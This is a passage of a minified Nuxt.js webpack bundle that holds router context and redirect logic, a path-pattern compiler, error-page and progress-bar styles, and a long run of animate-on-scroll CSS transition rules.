13:case"end":return t.stop()}}),t,null,[[1,7]])})));return function(e,n,r,o){return t.apply(this,arguments)}}()))}function _(t){return N.apply(this,arguments)}function N(){return(N=Object(o.a)(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e){t.next=2;break}return t.abrupt("return");case 2:return t.next=4,P(e);case 4:return t.abrupt("return",v(v({},e),{},{meta:M(e).map((function(t,n){return v(v({},t.options.meta),(e.matched[n]||{}).meta)}))}));case 5:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function E(t,e){return $.apply(this,arguments)}function $(){return($=Object(o.a)(regeneratorRuntime.mark((function t(e,n){var o,d,l,h;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e.context||(e.context={isStatic:!0,isDev:!1,isHMR:!1,app:e,store:e.store,payload:n.payload,error:n.error,base:e.router.options.base,env:{}},n.ssrContext&&(e.context.ssrContext=n.ssrContext),e.context.redirect=function(t,path,n){if(t){e.context._redirected=!0;var o=Object(r.a)(path);if("number"==typeof t||"undefined"!==o&&"object"!==o||(n=path||{},path=t,o=Object(r.a)(path),t=302),"object"===o&&(path=e.router.resolve(path).route.fullPath),!/(^[.]{1,2}\/)|(^\/(?!\/))/.test(path))throw path=Object(f.f)(path,n),window.location.assign(path),new Error("ERR_REDIRECT");e.context.next({path:path,query:n,status:t})}},e.context.nuxtState=window.__NUXT__),t.next=3,Promise.all([_(n.route),_(n.from)]);case 3:o=t.sent,d=Object(c.a)(o,2),l=d[0],h=d[1],n.route&&(e.context.route=l),n.from&&(e.context.from=h),n.error&&(e.context.error=n.error),e.context.next=n.next,e.context._redirected=!1,e.context._errored=!1,e.context.isHMR=!1,e.context.params=e.context.route.params||{},e.context.query=e.context.route.query||{};case 16:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function R(t,e,n){return!t.length||e._redirected||e._errored||n&&n.aborted?Promise.resolve():Y(t[0],e).then((function(){return R(t.slice(1),e,n)}))}function Y(t,e){var n;return(n=2===t.length?new Promise((function(n){t(e,(function(t,data){t&&e.error(t),n(data=data||{})}))})):t(e))&&n instanceof Promise&&"function"==typeof n.then?n:Promise.resolve(n)}function U(base,t){if("hash"===t)return window.location.hash.replace(/^#\//,"");base=decodeURI(base).slice(0,-1);var path=decodeURI(window.location.pathname);base&&path.startsWith(base)&&(path=path.slice(base.length));var e=(path||"/")+window.location.search+window.location.hash;return Object(f.d)(e)}function A(t,e){return function(t,e){for(var n=new Array(t.length),i=0;i<t.length;i++)"object"===Object(r.a)(t[i])&&(n[i]=new RegExp("^(?:"+t[i].pattern+")$",Q(e)));return function(e,r){for(var path="",data=e||{},o=(r||{}).pretty?W:encodeURIComponent,d=0;d<t.length;d++){var c=t[d];if("string"!=typeof c){var l=data[c.name||"pathMatch"],f=void 0;if(null==l){if(c.optional){c.partial&&(path+=c.prefix);continue}throw new TypeError('Expected "'+c.name+'" to be defined')}if(Array.isArray(l)){if(!c.repeat)throw new TypeError('Expected "'+c.name+'" to not repeat, but received `'+JSON.stringify(l)+"`");if(0===l.length){if(c.optional)continue;throw new TypeError('Expected "'+c.name+'" to not be empty')}for(var h=0;h<l.length;h++){if(f=o(l[h]),!n[d].test(f))throw new TypeError('Expected all "'+c.name+'" to match "'+c.pattern+'", but received `'+JSON.stringify(f)+"`");path+=(0===h?c.prefix:c.delimiter)+f}}else{if(f=c.asterisk?L(l):o(l),!n[d].test(f))throw new TypeError('Expected "'+c.name+'" to match "'+c.pattern+'", but received "'+f+'"');path+=c.prefix+f}}else path+=c}return path}}(function(t,e){var n,r=[],o=0,d=0,path="",c=e&&e.delimiter||"/";for(;null!=(n=F.exec(t));){var l=n[0],f=n[1],h=n.index;if(path+=t.slice(d,h),d=h+l.length,f)path+=f[1];else{var v=t[d],m=n[2],y=n[3],w=n[4],O=n[5],x=n[6],j=n[7];path&&(r.push(path),path="");var k=null!=m&&null!=v&&v!==m,T="+"===x||"*"===x,D="?"===x||"*"===x,M=n[2]||c,pattern=w||O;r.push({name:y||o++,prefix:m||"",delimiter:M,optional:D,repeat:T,partial:k,asterisk:Boolean(j),pattern:pattern?B(pattern):j?".*":"[^"+z(M)+"]+?"})}}d<t.length&&(path+=t.substr(d));path&&r.push(path);return r}(t,e),e)}function I(t,e){var n={},r=v(v({},t),e);for(var o in r)String(t[o])!==String(e[o])&&(n[o]=!0);return n}function H(t){var e;if(t.message||"string"==typeof t)e=t.message||t;else try{e=JSON.stringify(t,null,2)}catch(n){e="[".concat(t.constructor.name,"]")}return v(v({},t),{},{message:e,statusCode:t.statusCode||t.status||t.response&&t.response.status||500})}window.onNuxtReadyCbs=[],window.onNuxtReady=function(t){window.onNuxtReadyCbs.push(t)};var F=new RegExp(["(\\\\.)","([\\/.])?(?:(?:\\:(\\w+)(?:\\(((?:\\\\.|[^\\\\()])+)\\))?|\\(((?:\\\\.|[^\\\\()])+)\\))([+*?])?|(\\*))"].join("|"),"g");function W(t,e){var n=e?/[?#]/g:/[/?#]/g;return encodeURI(t).replace(n,(function(t){return"%"+t.charCodeAt(0).toString(16).toUpperCase()}))}function L(t){return W(t,!0)}function z(t){return t.replace(/([.+*?=^!:${}()[\]|/\\])/g,"\\$1")}function B(t){return t.replace(/([=!:$/()])/g,"\\$1")}function Q(t){return t&&t.sensitive?"":"i"}function X(t,e,n){t.$options[e]||(t.$options[e]=[]),t.$options[e].includes(n)||t.$options[e].push(n)}var G=f.c;f.h,f.b},602:function(t,e,n){"use strict";n(200)},603:function(t,e,n){var r=n(38)((function(i){return i[1]}));r.push([t.i,".__nuxt-error-page{align-items:center;background:#f7f8fb;color:#47494e;display:flex;flex-direction:column;font-family:sans-serif;font-weight:100!important;justify-content:center;padding:1rem;text-align:center;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased;bottom:0;left:0;position:absolute;right:0;top:0}.__nuxt-error-page .error{max-width:450px}.__nuxt-error-page .title{color:#47494e;font-size:1.5rem;margin-bottom:8px;margin-top:15px}.__nuxt-error-page .description{color:#7f828b;line-height:21px;margin-bottom:10px}.__nuxt-error-page a{color:#7f828b!important;text-decoration:none}.__nuxt-error-page .logo{bottom:12px;left:12px;position:fixed}",""]),r.locals={},t.exports=r},604:function(t,e,n){"use strict";n(201)},605:function(t,e,n){var r=n(38)((function(i){return i[1]}));r.push([t.i,".nuxt-progress{background-color:#000;height:2px;left:0;opacity:1;position:fixed;right:0;top:0;transition:width .1s,opacity .4s;width:0;z-index:999999}.nuxt-progress.nuxt-progress-notransition{transition:none}.nuxt-progress-failed{background-color:red}",""]),r.locals={},t.exports=r},608:function(t,e,n){var content=n(609);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,n(39).default)("c4462414",content,!0,{sourceMap:!1})},609:function(t,e,n){var r=n(38)((function(i){return i[1]}));r.push([t.i,'[data-aos][data-aos][data-aos-duration="50"],body[data-aos-duration="50"] [data-aos]{transition-duration:50ms}[data-aos][data-aos][data-aos-delay="50"],body[data-aos-delay="50"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="50"].aos-animate,body[data-aos-delay="50"] [data-aos].aos-animate{transition-delay:50ms}[data-aos][data-aos][data-aos-duration="100"],body[data-aos-duration="100"] [data-aos]{transition-duration:.1s}[data-aos][data-aos][data-aos-delay="100"],body[data-aos-delay="100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="100"].aos-animate,body[data-aos-delay="100"] [data-aos].aos-animate{transition-delay:.1s}[data-aos][data-aos][data-aos-duration="150"],body[data-aos-duration="150"] [data-aos]{transition-duration:.15s}[data-aos][data-aos][data-aos-delay="150"],body[data-aos-delay="150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="150"].aos-animate,body[data-aos-delay="150"] [data-aos].aos-animate{transition-delay:.15s}[data-aos][data-aos][data-aos-duration="200"],body[data-aos-duration="200"] [data-aos]{transition-duration:.2s}[data-aos][data-aos][data-aos-delay="200"],body[data-aos-delay="200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="200"].aos-animate,body[data-aos-delay="200"] [data-aos].aos-animate{transition-delay:.2s}[data-aos][data-aos][data-aos-duration="250"],body[data-aos-duration="250"] [data-aos]{transition-duration:.25s}[data-aos][data-aos][data-aos-delay="250"],body[data-aos-delay="250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="250"].aos-animate,body[data-aos-delay="250"] [data-aos].aos-animate{transition-delay:.25s}[data-aos][data-aos][data-aos-duration="300"],body[data-aos-duration="300"] [data-aos]{transition-duration:.3s}[data-aos][data-aos][data-aos-delay="300"],body[data-aos-delay="300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="300"].aos-animate,body[data-aos-delay="300"] [data-aos].aos-animate{transition-delay:.3s}[data-aos][data-aos][data-aos-duration="350"],body[data-aos-duration="350"] [data-aos]{transition-duration:.35s}[data-aos][data-aos][data-aos-delay="350"],body[data-aos-delay="350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="350"].aos-animate,body[data-aos-delay="350"] [data-aos].aos-animate{transition-delay:.35s}[data-aos][data-aos][data-aos-duration="400"],body[data-aos-duration="400"] [data-aos]{transition-duration:.4s}[data-aos][data-aos][data-aos-delay="400"],body[data-aos-delay="400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="400"].aos-animate,body[data-aos-delay="400"] [data-aos].aos-animate{transition-delay:.4s}[data-aos][data-aos][data-aos-duration="450"],body[data-aos-duration="450"] [data-aos]{transition-duration:.45s}[data-aos][data-aos][data-aos-delay="450"],body[data-aos-delay="450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="450"].aos-animate,body[data-aos-delay="450"] [data-aos].aos-animate{transition-delay:.45s}[data-aos][data-aos][data-aos-duration="500"],body[data-aos-duration="500"] [data-aos]{transition-duration:.5s}[data-aos][data-aos][data-aos-delay="500"],body[data-aos-delay="500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="500"].aos-animate,body[data-aos-delay="500"] [data-aos].aos-animate{transition-delay:.5s}[data-aos][data-aos][data-aos-duration="550"],body[data-aos-duration="550"] [data-aos]{transition-duration:.55s}[data-aos][data-aos][data-aos-delay="550"],body[data-aos-delay="550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="550"].aos-animate,body[data-aos-delay="550"] [data-aos].aos-animate{transition-delay:.55s}[data-aos][data-aos][data-aos-duration="600"],body[data-aos-duration="600"] [data-aos]{transition-duration:.6s}[data-aos][data-aos][data-aos-delay="600"],body[data-aos-delay="600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="600"].aos-animate,body[data-aos-delay="600"] [data-aos].aos-animate{transition-delay:.6s}[data-aos][data-aos][data-aos-duration="650"],body[data-aos-duration="650"] [data-aos]{transition-duration:.65s}[data-aos][data-aos][data-aos-delay="650"],body[data-aos-delay="650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="650"].aos-animate,body[data-aos-delay="650"] [data-aos].aos-animate{transition-delay:.65s}[data-aos][data-aos][data-aos-duration="700"],body[data-aos-duration="700"] [data-aos]{transition-duration:.7s}[data-aos][data-aos][data-aos-delay="700"],body[data-aos-delay="700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="700"].aos-animate,body[data-aos-delay="700"] [data-aos].aos-animate{transition-delay:.7s}[data-aos][data-aos][data-aos-duration="750"],body[data-aos-duration="750"] [data-aos]{transition-duration:.75s}[data-aos][data-aos][data-aos-delay="750"],body[data-aos-delay="750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="750"].aos-animate,body[data-aos-delay="750"] [data-aos].aos-animate{transition-delay:.75s}[data-aos][data-aos][data-aos-duration="800"],body[data-aos-duration="800"] [data-aos]{transition-duration:.8s}[data-aos][data-aos][data-aos-delay="800"],body[data-aos-delay="800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="800"].aos-animate,body[data-aos-delay="800"] [data-aos].aos-animate{transition-delay:.8s}[data-aos][data-aos][data-aos-duration="850"],body[data-aos-duration="850"] [data-aos]{transition-duration:.85s}[data-aos][data-aos][data-aos-delay="850"],body[data-aos-delay="850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="850"].aos-animate,body[data-aos-delay="850"] [data-aos].aos-animate{transition-delay:.85s}[data-aos][data-aos][data-aos-duration="900"],body[data-aos-duration="900"] [data-aos]{transition-duration:.9s}[data-aos][data-aos][data-aos-delay="900"],body[data-aos-delay="900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="900"].aos-animate,body[data-aos-delay="900"] [data-aos].aos-animate{transition-delay:.9s}[data-aos][data-aos][data-aos-duration="950"],body[data-aos-duration="950"] [data-aos]{transition-duration:.95s}[data-aos][data-aos][data-aos-delay="950"],body[data-aos-delay="950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="950"].aos-animate,body[data-aos-delay="950"] [data-aos].aos-animate{transition-delay:.95s}[data-aos][data-aos][data-aos-duration="1000"],body[data-aos-duration="1000"] [data-aos]{transition-duration:1s}[data-aos][data-aos][data-aos-delay="1000"],body[data-aos-delay="1000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1000"].aos-animate,body[data-aos-delay="1000"] [data-aos].aos-animate{transition-delay:1s}[data-aos][data-aos][data-aos-duration="1050"],body[data-aos-duration="1050"] [data-aos]{transition-duration:1.05s}[data-aos][data-aos][data-aos-delay="1050"],body[data-aos-delay="1050"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1050"].aos-animate,body[data-aos-delay="1050"] [data-aos].aos-animate{transition-delay:1.05s}[data-aos][data-aos][data-aos-duration="1100"],body[data-aos-duration="1100"] [data-aos]{transition-duration:1.1s}[data-aos][data-aos][data-aos-delay="1100"],body[data-aos-delay="1100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1100"].aos-animate,body[data-aos-delay="1100"] [data-aos].aos-animate{transition-delay:1.1s}[data-aos][data-aos][data-aos-duration="1150"],body[data-aos-duration="1150"] [data-aos]{transition-duration:1.15s}[data-aos][data-aos][data-aos-delay="1150"],body[data-aos-delay="1150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1150"].aos-animate,body[data-aos-delay="1150"] [data-aos].aos-animate{transition-delay:1.15s}[data-aos][data-aos][data-aos-duration="1200"],body[data-aos-duration="1200"] [data-aos]{transition-duration:1.2s}[data-aos][data-aos][data-aos-delay="1200"],body[data-aos-delay="1200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1200"].aos-animate,body[data-aos-delay="1200"] [data-aos].aos-animate{transition-delay:1.2s}[data-aos][data-aos][data-aos-duration="1250"],body[data-aos-duration="1250"] [data-aos]{transition-duration:1.25s}[data-aos][data-aos][data-aos-delay="1250"],body[data-aos-delay="1250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1250"].aos-animate,body[data-aos-delay="1250"] [data-aos].aos-animate{transition-delay:1.25s}[data-aos][data-aos][data-aos-duration="1300"],body[data-aos-duration="1300"] [data-aos]{transition-duration:1.3s}[data-aos][data-aos][data-aos-delay="1300"],body[data-aos-delay="1300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1300"].aos-animate,body[data-aos-delay="1300"] [data-aos].aos-animate{transition-delay:1.3s}[data-aos][data-aos][data-aos-duration="1350"],body[data-aos-duration="1350"] [data-aos]{transition-duration:1.35s}[data-aos][data-aos][data-aos-delay="1350"],body[data-aos-delay="1350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1350"].aos-animate,body[data-aos-delay="1350"] [data-aos].aos-animate{transition-delay:1.35s}[data-aos][data-aos][data-aos-duration="1400"],body[data-aos-duration="1400"] [data-aos]{transition-duration:1.4s}[data-aos][data-aos][data-aos-delay="1400"],body[data-aos-delay="1400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1400"].aos-animate,body[data-aos-delay="1400"] [data-aos].aos-animate{transition-delay:1.4s}[data-aos][data-aos][data-aos-duration="1450"],body[data-aos-duration="1450"] [data-aos]{transition-duration:1.45s}[data-aos][data-aos][data-aos-delay="1450"],body[data-aos-delay="1450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1450"].aos-animate,body[data-aos-delay="1450"] [data-aos].aos-animate{transition-delay:1.45s}[data-aos][data-aos][data-aos-duration="1500"],body[data-aos-duration="1500"] [data-aos]{transition-duration:1.5s}[data-aos][data-aos][data-aos-delay="1500"],body[data-aos-delay="1500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1500"].aos-animate,body[data-aos-delay="1500"] [data-aos].aos-animate{transition-delay:1.5s}[data-aos][data-aos][data-aos-duration="1550"],body[data-aos-duration="1550"] [data-aos]{transition-duration:1.55s}[data-aos][data-aos][data-aos-delay="1550"],body[data-aos-delay="1550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1550"].aos-animate,body[data-aos-delay="1550"] [data-aos].aos-animate{transition-delay:1.55s}[data-aos][data-aos][data-aos-duration="1600"],body[data-aos-duration="1600"] [data-aos]{transition-duration:1.6s}[data-aos][data-aos][data-aos-delay="1600"],body[data-aos-delay="1600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1600"].aos-animate,body[data-aos-delay="1600"] [data-aos].aos-animate{transition-delay:1.6s}[data-aos][data-aos][data-aos-duration="1650"],body[data-aos-duration="1650"] [data-aos]{transition-duration:1.65s}[data-aos][data-aos][data-aos-delay="1650"],body[data-aos-delay="1650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1650"].aos-animate,body[data-aos-delay="1650"] [data-aos].aos-animate{transition-delay:1.65s}[data-aos][data-aos][data-aos-duration="1700"],body[data-aos-duration="1700"] [data-aos]{transition-duration:1.7s}[data-aos][data-aos][data-aos-delay="1700"],body[data-aos-delay="1700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1700"].aos-animate,body[data-aos-delay="1700"] [data-aos].aos-animate{transition-delay:1.7s}[data-aos][data-aos][data-aos-duration="1750"],body[data-aos-duration="1750"] [data-aos]{transition-duration:1.75s}[data-aos][data-aos][data-aos-delay="1750"],body[data-aos-delay="1750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1750"].aos-animate,body[data-aos-delay="1750"] [data-aos].aos-animate{transition-delay:1.75s}[data-aos][data-aos][data-aos-duration="1800"],body[data-aos-duration="1800"] [data-aos]{transition-duration:1.8s}[data-aos][data-aos][data-aos-delay="1800"],body[data-aos-delay="1800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1800"].aos-animate,body[data-aos-delay="1800"] [data-aos].aos-animate{transition-delay:1.8s}[data-aos][data-aos][data-aos-duration="1850"],body[data-aos-duration="1850"] [data-aos]{transition-duration:1.85s}[data-aos][data-aos][data-aos-delay="1850"],body[data-aos-delay="1850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1850"].aos-animate,body[data-aos-delay="1850"] [data-aos].aos-animate{transition-delay:1.85s}[data-aos][data-aos][data-aos-duration="1900"],body[data-aos-duration="1900"] [data-aos]{transition-duration:1.9s}[data-aos][data-aos][data-aos-delay="1900"],body[data-aos-delay="1900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1900"].aos-animate,body[data-aos-delay="1900"] [data-aos].aos-animate{transition-delay:1.9s}[data-aos][data-aos][data-aos-duration="1950"],body[data-aos-duration="1950"] [data-aos]{transition-duration:1.95s}[data-aos][data-aos][data-aos-delay="1950"],body[data-aos-delay="1950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1950"].aos-animate,body[data-aos-delay="1950"] [data-aos].aos-animate{transition-delay:1.95s}[data-aos][data-aos][data-aos-duration="2000"],body[data-aos-duration="2000"] [data-aos]{transition-duration:2s}[data-aos][data-aos][data-aos-delay="2000"],body[data-aos-delay="2000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2000"].aos-animate,body[data-aos-delay="2000"] [data-aos].aos-animate{transition-delay:2s}[data-aos][data-aos][data-aos-duration="2050"],body[data-aos-duration="2050"] [data-aos]{transition-duration:2.05s}[data-aos][data-aos][data-aos-delay="2050"],body[data-aos-delay="2050"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2050"].aos-animate,body[data-aos-delay="2050"] [data-aos].aos-animate{transition-delay:2.05s}[data-aos][data-aos][data-aos-duration="2100"],body[data-aos-duration="2100"] [data-aos]{transition-duration:2.1s}[data-aos][data-aos][data-aos-delay="2100"],body[data-aos-delay="2100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2100"].aos-animate,body[data-aos-delay="2100"] [data-aos].aos-animate{transition-delay:2.1s}[data-aos][data-aos][data-aos-duration="2150"],body[data-aos-duration="2150"] [data-aos]{transition-duration:2.15s}[data-aos][data-aos][data-aos-delay="2150"],body[data-aos-delay="2150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2150"].aos-animate,body[data-aos-delay="2150"] [data-aos].aos-animate{transition-delay:2.15s}[data-aos][data-aos][data-aos-duration="2200"],body[data-aos-duration="2200"] [data-aos]{transition-duration:2.2s}[data-aos][data-aos][data-aos-delay="2200"],body[data-aos-delay="2200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2200"].aos-animate,body[data-aos-delay="2200"] [data-aos].aos-animate{transition-delay:2.2s}[data-aos][data-aos][data-aos-duration="2250"],body[data-aos-duration="2250"] [data-aos]{transition-duration:2.25s}[data-aos][data-aos][data-aos-delay="2250"],body[data-aos-delay="2250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2250"].aos-animate,body[data-aos-delay="2250"] [data-aos].aos-animate{transition-delay:2.25s}[data-aos][data-aos][data-aos-duration="2300"],body[data-aos-duration="2300"] [data-aos]{transition-duration:2.3s}[data-aos][data-aos][data-aos-delay="2300"],body[data-aos-delay="2300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2300"].aos-animate,body[data-aos-delay="2300"] [data-aos].aos-animate{transition-delay:2.3s}[data-aos][data-aos][data-aos-duration="2350"],body[data-aos-duration="2350"] [data-aos]{transition-duration:2.35s}[data-aos][data-aos][data-aos-delay="2350"],body[data-aos-delay="2350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2350"].aos-animate,body[data-aos-delay="2350"] [data-aos].aos-animate{transition-delay:2.35s}[data-aos][data-aos][data-aos-duration="2400"],body[data-aos-duration="2400"] [data-aos]{transition-duration:2.4s}[data-aos][data-aos][data-aos-delay="2400"],body[data-aos-delay="2400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2400"].aos-animate,body[data-aos-delay="2400"] [data-aos].aos-animate{transition-delay:2.4s}[data-aos][data-aos][data-aos-duration="2450"],body[data-aos-duration="2450"] [data-aos]{transition-duration:2.45s}[data-aos][data-aos][data-aos-delay="2450"],body[data-aos-delay="2450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2450"].aos-animate,body[data-aos-delay="2450"] [data-aos].aos-animate{transition-delay:2.45s}[data-aos][data-aos][data-aos-duration="2500"],body[data-aos-duration="2500"] [data-aos]{transition-duration:2.5s}[data-aos][data-aos][data-aos-delay="2500"],body[data-aos-delay="2500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2500"].aos-animate,body[data-aos-delay="2500"] [data-aos].aos-animate{transition-delay:2.5s}[data-aos][data-aos][data-aos-duration="2550"],body[data-aos-duration="2550"] [data-aos]{transition-duration:2.55s}[data-aos][data-aos][data-aos-delay="2550"],body[data-aos-delay="2550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2550"].aos-animate,body[data-aos-delay="2550"] [data-aos].aos-animate{transition-delay:2.55s}[data-aos][data-aos][data-aos-duration="2600"],body[data-aos-duration="2600"] [data-aos]{transition-duration:2.6s}[data-aos][data-aos][data-aos-delay="2600"],body[data-aos-delay="2600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2600"].aos-animate,body[data-aos-delay="2600"] [data-aos].aos-animate{transition-delay:2.6s}[data-aos][data-aos][data-aos-duration="2650"],body[data-aos-duration="2650"] [data-aos]{transition-duration:2.65s}[data-aos][data-aos][data-aos-delay="2650"],body[data-aos-delay="2650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2650"].aos-animate,body[data-aos-delay="2650"] [data-aos].aos-animate{transition-delay:2.65s}[data-aos][data-aos][data-aos-duration="2700"],body[data-aos-duration="2700"] [data-aos]{transition-duration:2.7s}[data-aos][data-aos][data-aos-delay="2700"],body[data-aos-delay="2700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2700"].aos-animate,body[data-aos-delay="2700"] [data-aos].aos-animate{transition-delay:2.7s}[data-aos][data-aos][data-aos-duration="2750"],body[data-aos-duration="2750"] [data-aos]{transition-duration:2.75s}[data-aos][data-aos][data-aos-delay="2750"],body[data-aos-delay="2750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2750"].aos-animate,body[data-aos-delay="2750"] [data-aos].aos-animate{transition-delay:2.75s}[data-aos][data-aos][data-aos-duration="2800"],body[data-aos-duration="2800"] [data-aos]{transition-duration:2.8s}[data-aos][data-aos][data-aos-delay="2800"],body[data-aos-delay="2800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2800"].aos-animate,body[data-aos-delay="2800"] [data-aos].aos-animate{transition-delay:2.8s}[data-aos][data-aos][data-aos-duration="2850"],body[data-aos-duration="2850"] [data-aos]{transition-duration:2.85s}[data-aos][data-aos][data-aos-delay="2850"],body[data-aos-delay="2850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2850"].aos-animate,body[data-aos-delay="2850"] [data-aos].aos-animate{transition-delay:2.85s}[data-aos][data-aos][data-aos-duration="2900"],body[data-aos-duration="2900"] [data-aos]{transition-duration:2.9s}[data-aos][data-aos][data-aos-delay="2900"],body[data-aos-delay="2900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2900"].aos-animate,body[data-aos-delay="2900"] [data-aos].aos-animate{transition-delay:2.9s}[data-aos][data-aos][data-aos-duration="2950"],body[data-aos-duration="2950"] [data-aos]{transition-duration:2.95s}[data-aos][data-aos][data-aos-delay="2950"],body[data-aos-delay="2950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2950"].aos-animate,body[data-aos-delay="2950"] [data-aos].aos-animate{transition-delay:2.95s}[data-aos][data-aos][data-aos-duration="3000"],body[data-aos-duration="3000"] [data-aos]{transition-duration:3s}[data-aos][data-aos][data-aos-delay="3000"],body[data-aos-delay="3000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="3000"].aos-animate,body[data-aos-delay="3000"] [data-aos].aos-animate{transition-delay:3s}[data-aos][data-aos][data-aos-easing=linear],body[data-aos-easing=linear] [data-aos]{transition-timing-function:cubic-bezier(.25,.25,.75,.75)}[data-aos][data-aos][data-aos-easing=ease],body[data-aos-easing=ease] [data-aos]{transition-timing-function:ease}[data-aos][data-aos][data-aos-easing=ease-in],body[data-aos-easing=ease-in] [data-aos]{transition-timing-function:ease-in}[data-aos][data-aos][data-aos-easing=ease-out],body[data-aos-easing=ease-out] [data-aos]{transition-timing-function:ease-out}[data-aos][data-aos][data-aos-easing=ease-in-out],body[data-aos-easing=ease-in-out] [data-aos]{transition-timing-function:ease-in-out}[data-aos][data-aos][data-aos-easing=ease-in-back],body[data-aos-easing=ease-in-back] [data-aos]{transition-timing-function:cubic-bezier(.6,-.28,.735,.045)}[data-aos][data-aos][data-aos-easing=ease-out-back],body[data-aos-easing=ease-out-back] [data-aos]{transition-timing-function:cubic-bezier(.175,.885,.32,1.275)}[data-aos][data-aos][data-aos-easing=ease-in-out-back],body[data-aos-easing=ease-in-out-back] [data-aos]{transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}[data-aos][data-aos][data-aos-easing=ease-in-sine],body[data-aos-easing=ease-in-sine] [data-aos]{transition-timing-function:cubic-bezier(.47,0,.745,.715)}[data-aos][data-aos][data-aos-easing=ease-out-sine],body[data-aos-easing=ease-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.39,.575,.565,1)}[data-aos][data-aos][data-aos-easing=ease-in-out-sine],body[data-aos-easing=ease-in-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.445,.05,.55,.95)}[data-aos][data-aos][data-aos-easing=ease-in-quad],body[data-aos-easing=ease-in-quad] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quad],body[data-aos-easing=ease-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quad],body[data-aos-easing=ease-in-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-cubic],body[data-aos-easing=ease-in-cubic] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-cubic],body[data-aos-easing=ease-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-cubic],body[data-aos-easing=ease-in-out-cubic] 